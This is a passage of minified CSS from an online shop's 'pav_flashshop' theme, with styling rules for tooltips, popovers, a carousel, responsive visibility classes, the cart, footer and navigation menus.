0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.88;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:0px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-1px -1px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{border-width:10px;content:"";}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px;}.popover.top > .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25);}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff;}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px;}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25);}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px;}.carousel{position:relative;}.carousel-inner{position:relative;overflow:hidden;width:100%;}.carousel-inner > .item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0;}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0;}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0;}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:24px;opacity:1;filter:alpha(opacity=100);font-size:16px;color:#696969;text-align:center;text-shadow:none;background-color:transparent;}.carousel-control.right{left:auto;right:0;}.carousel-control:hover,.carousel-control:focus{outline:0;color:#696969;text-decoration:none;opacity:0.9;filter:alpha(opacity=90);}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif;}.carousel-control .icon-prev:before{content:'\2039';}.carousel-control .icon-next:before{content:'\203a';}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent;}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fafafa;}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:none;}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:24px;height:24px;margin-top:-8px;font-size:24px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-8px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-8px;}.carousel-caption{left:20%;right:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.clearfix:after{content:" ";display:table;}.clearfix:after{clear:both;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs{display:none !important;}.visible-sm{display:none !important;}.visible-md{display:none !important;}.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table !important;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table !important;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table !important;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px){.visible-lg{display:block !important;}table.visible-lg{display:table !important;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table !important;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}html{overflow-x:hidden;}body{overflow-x:hidden;}.row-offcanvas{max-width:1220px;-webkit-box-shadow:0 0 5px #d5d5d5;box-shadow:0 0 5px #d5d5d5;margin:0 auto;background:#FFF;}.common-home .alert{margin-top:20px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.common-home .alert:before,.common-home .alert:after{content:" ";display:table;}.common-home .alert:after{clear:both;}@media (min-width:768px){.common-home .alert{width:720px;}}@media (min-width:992px){.common-home .alert{width:940px;}}@media (min-width:1200px){.common-home .alert{width:1170px;}}.common-home #content{margin-bottom:0;}.common-home header{margin-bottom:0;}.right_column .pav-verticalmenu .navbar-nav > li > a{text-align:right;padding-right:30px;}.rtl .right_column .pav-verticalmenu .navbar-nav > li > a{text-align:left;}.rtl .right_column .pav-verticalmenu .navbar-nav > li > a{padding-left:30px;padding-right:inherit;}.right_column .pav-verticalmenu .navbar-nav > li > a .caret{left:2px;border-left:1px solid #999;border-right:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}.rtl .right_column .pav-verticalmenu .navbar-nav > li > a .caret{right:2px;left:auto;}.rtl .right_column .pav-verticalmenu .navbar-nav > li > a .caret{border-right:1px solid #999;border-left:inherit;}.rtl .right_column .pav-verticalmenu .navbar-nav > li > a .caret{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}.right_column .pav-verticalmenu .navbar-nav > li > a:before{right:0;left:auto;}.rtl .right_column .pav-verticalmenu .navbar-nav > li > a:before{left:0;right:auto;}.right_column .pav-verticalmenu .navbar-nav > li > a:after{right:20px;left:auto;}.rtl .right_column .pav-verticalmenu .navbar-nav > li > a:after{left:20px;right:auto;}.right_column .pav-verticalmenu .navbar-nav > li .dropdown-menu{margin-right:130%;right:0;left:auto;}.rtl .right_column .pav-verticalmenu .navbar-nav > li .dropdown-menu{margin-left:130%;margin-right:inherit;}.rtl .right_column .pav-verticalmenu .navbar-nav > li .dropdown-menu{left:0;right:auto;}.right_column .pav-verticalmenu .navbar-nav > li .dropdown-submenu:hover > .dropdown-menu{margin-right:100%;}.rtl .right_column .pav-verticalmenu .navbar-nav > li .dropdown-submenu:hover > .dropdown-menu{margin-left:100%;margin-right:inherit;}.right_column .pav-verticalmenu .navbar-nav > li .dropdown-submenu > .dropdown-menu{margin-right:110%;}.rtl .right_column .pav-verticalmenu .navbar-nav > li .dropdown-submenu > .dropdown-menu{margin-left:110%;margin-right:inherit;}.right_column .pav-verticalmenu .navbar-nav > li.parent:hover .level1{margin-right:100%;}.rtl .right_column .pav-verticalmenu .navbar-nav > li.parent:hover .level1{margin-left:100%;margin-right:inherit;}.right_column .pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu{margin-right:100%;}.rtl .right_column .pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu{margin-left:100%;margin-right:inherit;}.account-wishlist #content,.product-compare #content,.checkout-cart #content{overflow-x:auto;}#topbar .inner{border-bottom:1px solid #e5e5e5;}#topbar ul,#topbar ol{margin:0;padding:0;}#topbar .list-inline li{padding-left:10px;padding-right:10px;}#topbar .list-inline li:last-child{padding-right:0;}.rtl #topbar .list-inline li:last-child{padding-left:0;padding-right:inherit;}#topbar .list-inline a{font-weight:bold;text-transform:uppercase;font-size:10px;color:#696969;padding:0 0;display:inline-block;}#topbar .list-inline a:hover{color:#0184d3;}#topbar .links button{font-size:13px;padding:0;}#topbar .btn-link{font-weight:bold;padding:12px 0;border:0;color:#000;text-align:left;font-size:10px;margin-right:20px;}.rtl #topbar .btn-link{margin-left:20px;margin-right:inherit;}#topbar .btn-link i{border:1px solid #696969;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;color:#696969;font-size:8px;width:12px;height:12px;line-height:12px;margin-left:5px;text-align:center;}.rtl #topbar .btn-link i{margin-right:5px;margin-left:inherit;}#topbar .btn-link:hover{color:#0184d3;}#topbar .btn-link .name{color:#0184d3;}header{background:#FFF;margin-bottom:20px;}header #contact_block{background:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/image/contact-bg.png') no-repeat left bottom;color:#0184d3;font-size:18px;font-weight:700;min-height:93px;padding-left:105px;}.rtl header #contact_block{padding-right:105px;padding-left:inherit;}header #contact_block .block_content .tel{margin:30px 0 0;}header #contact_block .block_content span{color:#000;margin:0 12px;text-transform:uppercase;font-size:10px;display:block;line-height:14px;}header .header-bottom{margin-bottom:30px;}header .header-bottom .inner{background-color:#494d57;border-top-left-radius:10px;}.logo{padding:0px 0;}#logo-theme{padding-top:10px;}.toggle-overlay-container{height:50px;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;visibility:hidden;width:100%;z-index:10;background:#FFFFFF;}.rtl .toggle-overlay-container{right:0;left:auto;}.toggle-overlay-container .search-box{width:calc(100% - 50px);float:left;height:100%;}.rtl .toggle-overlay-container .search-box{float:right;}.toggle-overlay-container .search-box button{background:transparent;color:#696969;height:50px;border:0;}.toggle-overlay-container input.form-control{border:0;height:50px;}.toggle-overlay-container .dropdown-toggle-button{width:50px;height:100%;text-align:center;float:right;background:#F2f2f2;cursor:pointer;line-height:40px;font-size:30px;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.rtl .toggle-overlay-container .dropdown-toggle-button{float:left;}.toggle-overlay-container .dropdown-toggle-button:hover{-webkit-box-shadow:0 0 0 80px #0184d3 inset;box-shadow:0 0 0 80px #0184d3 inset;color:#FFF;}.toggle-overlay-container.active{opacity:1;visibility:visible;}#cart{line-height:0;background:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/image/cart-bg.png') no-repeat right 0 #535763;min-width:200px;padding:11px 30px;}#cart > button{color:#FFF;padding:0;}#cart > button .icon{font-size:30px;margin:2px 15px 0 0;}.rtl #cart > button .icon{margin:2px 0 0 15px;}#cart > button > span > span{display:block;text-align:left;line-height:16px;}.rtl #cart > button > span > span{text-align:right;}#cart .quantity{min-width:45px;}#cart .text-cart{color:#FFF;font-size:12px;font-weight:bold;text-transform:uppercase;}#cart #cart-total{font-size:12px;}#cart #cart-number{background-color:#0184d3;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;content:"";left:50px;line-height:18px;padding:0 5px;position:absolute;top:12px;font-size:12px;}.rtl #cart #cart-number{right:50px;left:auto;}#cart .dropdown-menu{min-width:400px;}#cart .dropdown-menu p{margin:0;}#content{min-height:520px;}#content > h1,#content > h2,#content > h3{margin-top:0;}.pav-container{background-repeat:no-repeat;background-size:cover;}.sidebar .products-block .product-col{width:100%;margin:15px 0;}.sidebar .product-block{overflow:hidden;padding-bottom:0;}.sidebar .product-block .name{margin-top:0;}.sidebar .product-block .image{float:left;width:25%;padding:0;}.rtl .sidebar .product-block .image{float:right;}.sidebar .product-block .image:before{content:none;}.sidebar .product-block .product-meta{padding:0 0 0 15px;float:left;text-align:left;width:75%;}.rtl .sidebar .product-block .product-meta{padding:0 15px 0 0;}.rtl .sidebar .product-block .product-meta{float:right;}.rtl .sidebar .product-block .product-meta{text-align:right;}.sidebar .product-block:hover .image a:before{content:none;}.sidebar .product-block:hover .price{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}.sidebar .product-block .product-label,.sidebar .product-block .compare,.sidebar .product-block .cart,.sidebar .product-block .quickview,.sidebar .product-block .wishlist,.sidebar .product-block .zoom{display:none;}.sidebar .product-block .action{display:none;}#column-left .products-block,#column-right .products-block{border-left:none;border-right:none;border-bottom:none;}#column-left .products-block .product-col,#column-right .products-block .product-col{width:100%;margin-bottom:0;border:none;}#column-left .product-block,#column-right .product-block{overflow:hidden;}#column-left .product-block .image,#column-right .product-block .image{float:left;width:30%;padding:0;}.rtl #column-left .product-block .image,.rtl #column-right .product-block .image{float:right;}#column-left .product-block .image:before,#column-right .product-block .image:before{content:none;}#column-left .product-block .action,#column-right .product-block .action{display:none;}#column-left .product-block .product-meta,#column-right .product-block .product-meta{padding:0 0 0 15px;float:left;text-align:left;width:70%;}.rtl #column-left .product-block .product-meta,.rtl #column-right .product-block .product-meta{padding:0 15px 0 0;}.rtl #column-left .product-block .product-meta,.rtl #column-right .product-block .product-meta{float:right;}.rtl #column-left .product-block .product-meta,.rtl #column-right .product-block .product-meta{text-align:right;}#column-left .product-block .name,#column-right .product-block .name{margin-top:0;}#column-left .product-block .bottom,#column-right .product-block .bottom{padding:0;border:0;}#column-left .product-block .price,#column-right .product-block .price{opacity:1;filter:alpha(opacity=100);visibility:visible;}#column-left .product-block .rating,#column-left .product-block .product-label,#column-left .product-block .compare,#column-left .product-block .cart,#column-left .product-block .quickview,#column-left .product-block .wishlist,#column-left .product-block .zoom,#column-right .product-block .rating,#column-right .product-block .product-label,#column-right .product-block .compare,#column-right .product-block .cart,#column-right .product-block .quickview,#column-right .product-block .wishlist,#column-right .product-block .zoom{display:none;}footer{color:#696969;background:#FFF;line-height:26px;}footer .panel-body{padding:0;}footer .panel-heading{padding-right:0;padding-left:0;background:none !important;}footer .panel-title{font-size:14px;}footer .list-unstyled{padding:15px 0 0;margin:0;}footer .list-unstyled li .zmdi{font-size:11px;padding-right:10px;}.rtl footer .list-unstyled li .zmdi{padding-left:10px;padding-right:inherit;}footer .list-unstyled li a{color:#696969;}footer .list-unstyled li:hover{color:#0184d3;}footer .list-unstyled li:hover a,footer .list-unstyled li:hover i{color:#0184d3;}footer .logo-footer{margin-top:40px;}footer .content-html{margin:30px 0 20px;}footer .column .panel{margin:35px 0 50px;border:none;background:none;}footer .column .panel .panel-heading:before{left:0;}.rtl footer .column .panel .panel-heading:before{right:0;left:auto;}footer .footer-top{background-color:#0184d3;color:#FFF;margin-bottom:-30px;position:relative;}footer .footer-top .inner{padding:50px 170px 70px;}footer .footer-bottom .bo-social-icons{text-align:center;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;margin-bottom:0;padding:30px 0;}.scrollup{background:#0184d3;bottom:134px;position:fixed;right:20px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;width:44px;height:44px;text-align:center;font-size:18px;color:#fff;line-height:44px;z-index:9999;}.rtl .scrollup{left:20px;right:auto;}.scrollup:hover{color:#fff;opacity:0.8;filter:alpha(opacity=80);}.copyright{text-align:center;color:#000;font-size:12px;font-family:"Droid Serif",serif;font-style:italic;background:#FFF;padding-top:35px;padding-bottom:60px;}.copyright a{color:#999;}.copyright .payment{padding-top:30px;}.navbar-nav .new,.navbar-nav .hot{color:#fff;font-size:12px;font-family:"Droid Serif",serif;font-style:italic;line-height:16px;width:38px;height:16px;position:absolute;right:30px;text-align:center;text-transform:capitalize;top:-8px;transform:translateZ(0px);}.rtl .navbar-nav .new,.rtl .navbar-nav .hot{left:30px;right:auto;}.navbar-nav .new:before,.navbar-nav .hot:before{border-style:solid;border-width:5px;bottom:-5px;content:"";left:0;pointer-events:none;position:absolute;transition-duration:0.3s;transition-property:bottom;z-index:-1;}.rtl .navbar-nav .new:before,.rtl .navbar-nav .hot:before{right:0;left:auto;}.navbar-nav .new{background-color:#54b97e;}.navbar-nav .new:before{border-color:#54b97e transparent transparent #54b97e;}.navbar-nav .hot{background-color:#ff2238;}.navbar-nav .hot:before{border-color:#ff2238 transparent transparent #ff2238;}.navbar-mega .navbar-nav{padding-left:20px;}.rtl .navbar-mega .navbar-nav{padding-right:20px;padding-left:inherit;}.navbar-mega .navbar-nav ul{padding:0;margin:0;list-style:none;}.navbar-mega .navbar-nav > li{float:none;display:inline-block;}.navbar-mega .navbar-nav > li > a{margin:0;padding:13px 15px;font-size:14px;color:#FFF;text-transform:uppercase;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.navbar-mega .navbar-nav > li > a:hover,.navbar-mega .navbar-nav > li > a:focus,.navbar-mega .navbar-nav > li > a:active{color:#FFF;}.navbar-mega .navbar-nav > li > a .caret{border:none;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:12px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:none;width:15px;height:15px;text-align:center;}.navbar-mega .navbar-nav > li > a .caret:before{content:"\f107";}.navbar-mega .navbar-nav > li .dropdown-menu{z-index:9999999;padding:30px;background:#FFF;min-width:250px;-webkit-transition:all 0.4s cubic-bezier(0.25,0.46,0.45,0.94) 0s;-o-transition:all 0.4s cubic-bezier(0.25,0.46,0.45,0.94) 0s;transition:all 0.4s cubic-bezier(0.25,0.46,0.45,0.94) 0s;visibility:hidden;display:block;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s;transition:all 0.35s ease-out 0s;margin-top:50px;}.navbar-mega .navbar-nav > li .dropdown-menu li i{font-size:11px;padding-right:10px;}.rtl .navbar-mega .navbar-nav > li .dropdown-menu li i{padding-left:10px;padding-right:inherit;}.navbar-mega .navbar-nav > li .dropdown-menu li a{color:#666;font-size:14px;font-weight:400;line-height:28px;text-transform:initial;display:inline-block;}.navbar-mega .navbar-nav > li .dropdown-menu li a:hover{color:#0184d3;}.navbar-mega .navbar-nav > li .dropdown-menu li:last-child a{border-bottom:none;}.navbar-mega .navbar-nav > li .dropdown-menu.level2{display:none;}.navbar-mega .navbar-nav > li .dropdown-menu .row + .row{margin-top:20px;}.navbar-mega .navbar-nav > li .dropdown-menu .products-row + .products-row{margin-top:0;}.navbar-mega .navbar-nav > li .dropdown-submenu{position:relative;}.navbar-mega .navbar-nav > li .dropdown-submenu:hover > .dropdown-menu{top:-37px;display:block;opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s;transition:all 0.35s ease-out 0s;}.navbar-mega .navbar-nav > li:hover > .dropdown-menu{display:block;visibility:visible;opacity:1;filter:alpha(opacity=100);margin-top:0;}.navbar-mega .navbar-nav > .aligned-fullwidth{position:static;}.navbar-mega .navbar-nav > .aligned-fullwidth > .dropdown-menu{width:100% !important;}.navbar-mega .navbar-nav > .aligned-fullwidth .dropdown-submenu .dropdown-menu{margin-left:0;}.rtl .navbar-mega .navbar-nav > .aligned-fullwidth .dropdown-submenu .dropdown-menu{margin-right:0;margin-left:inherit;}.navbar-mega .navbar-nav > .aligned-right .dropdown-menu{left:auto;right:0;}.rtl .navbar-mega .navbar-nav > .aligned-right .dropdown-menu{right:auto;left:auto;}.rtl .navbar-mega .navbar-nav > .aligned-right .dropdown-menu{left:0;right:auto;}.navbar-mega .navbar-nav > .aligned-right .dropdown-submenu .dropdown-menu{top:80px;margin-right:85%;}.rtl .navbar-mega .navbar-nav > .aligned-right .dropdown-submenu .dropdown-menu{margin-left:85%;margin-right:inherit;}.navbar-mega .navbar-nav > .aligned-left .dropdown-menu{left:0;right:auto;}.rtl .navbar-mega .navbar-nav > .aligned-left .dropdown-menu{right:0;left:auto;}.rtl .navbar-mega .navbar-nav > .aligned-left .dropdown-menu{left:auto;right:auto;}.navbar-mega .navbar-nav > .aligned-left .dropdown-submenu .dropdown-menu{margin-left:85%;}.rtl .navbar-mega .navbar-nav > .aligned-left .dropdown-submenu .dropdown-menu{margin-right:85%;margin-left:inherit;}.navbar-mega .navbar-nav > .aligned-center .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);}.rtl .navbar-mega .navbar-nav > .aligned-center .dropdown-menu{right:50%;left:auto;}.rtl .navbar-mega .navbar-nav > .aligned-center .dropdown-menu{-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);-o-transform:translate(50%,0);transform:translate(50%,0);}.navbar-mega .navbar-nav > .aligned-center .dropdown-submenu .dropdown-menu{margin-left:85%;}.rtl .navbar-mega .navbar-nav > .aligned-center .dropdown-submenu .dropdown-menu{margin-right:85%;margin-left:inherit;}.navbar-mega .widget-heading{color:#000;margin:0 0 10px;font-size:14px;}.navbar-mega .product-block .action{display:none;}.navbar-mega .widget-categories{min-height:130px;border-right:1px solid #ebebeb;}.rtl .navbar-mega .widget-categories{border-left:1px solid #ebebeb;border-right:inherit;}.navbar-mega .widget-html .widget-inner{line-height:38px;}.navbar-mega-light .navbar-mega .navbar-nav > li > a,.navbar-mega-light .navbar-mega .navbar-nav > li > a .caret{color:#FFFFFF;}.navbar-mega-light .navbar-mega .navbar-nav > li.active > a::before,.navbar-mega-light .navbar-mega .navbar-nav > li:hover > a::before{background:#FFFFFF;}.navbar-mega-theme{background:#0184d3;}.navbar-mega-theme .navbar-mega .navbar-nav > li > a,.navbar-mega-theme .navbar-mega .navbar-nav > li > a .caret{color:#FFFFFF;}.navbar-mega-simple{text-align:center;}.navbar-mega-simple .pbr-megamenu{display:inline-block;}.verticalmenu-head{position:relative;}.verticalmenu-head .vertical-title{font-size:18px;font-weight:bold;text-transform:uppercase;background:#0184d3;color:#fff;position:relative;width:100%;padding:10px 30px;border-top-left-radius:10px;}.verticalmenu-head:hover .pav-verticalmenu{display:block;}.pav-verticalmenu{background:#FFF;border:2px solid #0184d3;border-top:none;margin-bottom:30px;}.pav-verticalmenu ul ul{margin:0;padding:0;}.pav-verticalmenu .navbar-nav{padding:0 20px;}.pav-verticalmenu .navbar-nav > li{width:100%;float:left;}.rtl .pav-verticalmenu .navbar-nav > li{float:right;}.pav-verticalmenu .navbar-nav > li > a{text-transform:initial;padding:10px 20px;padding:10px 10px 10px 30px;border-bottom:1px solid #ebebeb;}.rtl .pav-verticalmenu .navbar-nav > li > a{padding:10px 30px 10px 10px;}.pav-verticalmenu .navbar-nav > li > a .caret{position:absolute;right:2px;top:40%;border-top:1px solid #999;border-right:1px solid #999;border-bottom:0;border-left:0;width:7px;height:7px;background:transparent;padding:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}.rtl .pav-verticalmenu .navbar-nav > li > a .caret{left:2px;right:auto;}.rtl .pav-verticalmenu .navbar-nav > li > a .caret{border-left:1px solid #999;border-right:inherit;}.rtl .pav-verticalmenu .navbar-nav > li > a .caret{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}.pav-verticalmenu .navbar-nav > li > a:before{position:absolute;top:13px;content:'\f26f';display:inline-block;font-family:"Material-Design-Iconic-Font";left:0;font-size:12px;color:#888887;}.rtl .pav-verticalmenu .navbar-nav > li > a:before{right:0;left:auto;}.pav-verticalmenu .navbar-nav > li > a:after{background:#e1e1e1;content:"";width:1px;height:20px;left:20px;position:absolute;top:13px;}.rtl .pav-verticalmenu .navbar-nav > li > a:after{right:20px;left:auto;}.pav-verticalmenu .navbar-nav > li:last-child > a{border-bottom:none;}.pav-verticalmenu .navbar-nav > li .dropdown-menu{padding:30px;background:#FFF;min-width:300px;visibility:hidden;display:block;top:0;margin-left:130%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s;transition:all 0.35s ease-out 0s;}.rtl .pav-verticalmenu .navbar-nav > li .dropdown-menu{margin-right:130%;margin-left:inherit;}.pav-verticalmenu .navbar-nav > li .dropdown-menu li a{color:#151414;font-size:14px;font-weight:400;line-height:40px;text-transform:initial;border-bottom:1px solid #ebebeb;display:block;}.pav-verticalmenu .navbar-nav > li .dropdown-menu li a:hover{color:#0184d3;}.pav-verticalmenu .navbar-nav > li .dropdown-menu li:last-child a{border-bottom:none;}.pav-verticalmenu .navbar-nav > li .dropdown-menu.level2{display:none;}.pav-verticalmenu .navbar-nav > li .dropdown-menu .row + .row{margin-top:20px;}.pav-verticalmenu .navbar-nav > li .dropdown-menu .products-row + .products-row{margin-top:0;}.pav-verticalmenu .navbar-nav > li .dropdown-submenu{position:relative;}.pav-verticalmenu .navbar-nav > li .dropdown-submenu:hover > .dropdown-menu{top:0px;display:block;visibility:visible;opacity:1;filter:alpha(opacity=100);margin-left:100%;}.rtl .pav-verticalmenu .navbar-nav > li .dropdown-submenu:hover > .dropdown-menu{margin-right:100%;margin-left:inherit;}.pav-verticalmenu .navbar-nav > li .dropdown-submenu > .dropdown-menu{margin-left:110%;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s;transition:all 0.35s ease-out 0s;}.rtl .pav-verticalmenu .navbar-nav > li .dropdown-submenu > .dropdown-menu{margin-right:110%;margin-left:inherit;}.pav-verticalmenu 